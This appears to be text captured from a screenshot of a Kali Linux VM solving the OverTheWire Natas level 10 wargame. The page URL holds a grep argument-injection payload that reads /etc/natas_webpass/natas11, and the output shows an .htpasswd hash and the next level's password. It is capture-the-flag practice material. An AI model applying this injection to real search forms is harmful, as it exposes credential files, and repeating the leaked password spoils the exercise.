 red [Draaiend] - Oracle VM VirtualBox
Bestand Machine Weergeven Invoer Apparaten Hulp
1 2 3 4 2 16:28
natas10.natas.labs.overthewi http://natas10.natas.labs.ove natas9.natas.labs.overthewir
natas10.natas.labs.overthewire.org/?needle=.* /etc/natas_webpass/natas11&submit=Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NATAS10
We Chall SUBMIT TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10/.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$apr1$BJulC6vU$XnGaMp0g7Mt56BsyHiQ8l0
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk